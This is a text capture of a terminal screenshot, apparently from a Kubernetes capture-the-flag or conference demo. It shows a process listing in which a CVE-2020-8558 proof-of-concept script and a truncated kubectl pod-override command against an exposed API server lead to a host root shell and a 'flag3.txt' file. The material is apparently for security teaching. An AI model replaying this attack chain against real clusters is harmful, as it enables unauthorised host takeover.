 Activities Terminal Aug 22 16:09
root@h0nk: ~
root 2571 2492 2 19:51 ? 00:00:11 kube-scheduler --authentication-kubeconfig=/etc/kubernetes/scheduler.conf --authorization-kubeconfig=/etc/kube
root 2588 2501 2 19:51 ? 00:01:41 kube-apiserver --allow-privileged=true --authorization-mode=Node,RBAC --client-ca-file=/etc/kubernetes/pki/ca.
root 2595 2503 1 19:51 ? 00:01:17 kube-controller-manager --authentication-kubeconfig=/etc/kubernetes/controller-manager.conf --authorization-ku
root 3002 848 0 19:52 ? 00:00:00 containerd-shim -namespace moby -workdir /var/lib/containerd/io.containerd.runtime.v1.linux/moby/1c5a36d88171c
root 3029 3002 0 19:52 ? 00:00:00 /pause
root 3050 848 0 19:52 ? 00:00:00 containerd-shim -namespace moby -workdir /var/lib/containerd/io.containerd.runtime.v1.linux/moby/c15a4d7b4f2b8
root 3074 3050 0 19:52 ? 00:00:00 /pause
root 3105 848 0 19:52 ? 00:00:00 containerd-shim -namespace moby -workdir /var/lib/containerd/io.containerd.runtime.v1.linux/moby/0ee44e7227582
root 3137 3105 0 19:52 ? 00:00:00 /pause
root 3203 848 0 19:52 ? 00:00:00 containerd-shim -namespace moby -workdir /var/lib/containerd/io.containerd.runtime.v1.linux/moby/dabbe6b71a06c
root 3230 3203 0 19:52 ? 00:00:04 /usr/local/bin/kube-proxy --config=/var/lib/kube-proxy/config.conf --hostname-override=seven
root 3298 848 0 19:52 ? 00:00:00 containerd-shim -namespace moby -workdir /var/lib/containerd/io.containerd.runtime.v1.linux/moby/5ced2bd805a70
root 3308 848 0 19:52 ? 00:00:00 containerd-shim -namespace moby -workdir /var/lib/containerd/io.containerd.runtime.v1.linux/moby/72242e754d89c
root 3339 3298 0 19:52 ? 00:00:08 /coredns -conf /etc/coredns/Corefile
root 3362 3308 0 19:52 ? 00:00:07 /coredns -conf /etc/coredns/Corefile
root 11073 2 0 20:32 ? 00:00:00 [kworker/u30:0]
root 14290 2 0 20:49 ? 00:00:00 [kworker/0:3]
root 14722 848 0 20:50 ? 00:00:00 containerd-shim -namespace moby -workdir /var/lib/containerd/io.containerd.runtime.v1.linux/moby/84a5500b57f7f
root 14748 14722 0 20:50 ? 00:00:00 /pause
root 14806 848 0 20:50 ? 00:00:00 containerd-shim -namespace moby -workdir /var/lib/containerd/io.containerd.runtime.v1.linux/moby/22d1931c1bc88
root 14833 14806 0 20:50 ? 00:00:00 bash
root 15799 14833 0 20:55 ? 00:00:02 python3 ./poc-2020-8558.py 203.0.113.1
root 17684 2 0 21:05 ? 00:00:00 [kworker/u30:2]
root 17761 2 0 21:05 ? 00:00:00 [kworker/0:0]
root 18233 2 0 21:07 ? 00:00:00 [kworker/u30:3]
root 18257 2 0 21:07 ? 00:00:00 [kworker/0:1]
root 18531 2 0 21:07 ? 00:00:00 [kworker/u30:4]
root 18647 14833 0 21:07 ? 00:00:00 kubectl --server http://198.51.100.1:8080/ run h0nk --restart=Never -ti --rm --image lol --overrides {"spec":{
root 18667 848 0 21:07 ? 00:00:00 containerd-shim -namespace moby -workdir /var/lib/containerd/io.containerd.runtime.v1.linux/moby/b64deb9c7396a
root 18694 18667 0 21:07 ? 00:00:00 /pause
root 18752 848 0 21:07 ? 00:00:00 containerd-shim -namespace moby -workdir /var/lib/containerd/io.containerd.runtime.v1.linux/moby/9f672b10d83d2
root 18773 18752 0 21:07 ? 00:00:00 /bin/bash
root 18939 18773 0 21:08 ? 00:00:00 ps -ef
root@h0nk:/etc# cd /root
root@h0nk:~# ls
flag3.txt
root@h0nk:~# cat flag3.txt > /dev/null
root@h0nk:~#
Tabitha Sable [Staff]
Tabitha Sable [Staff]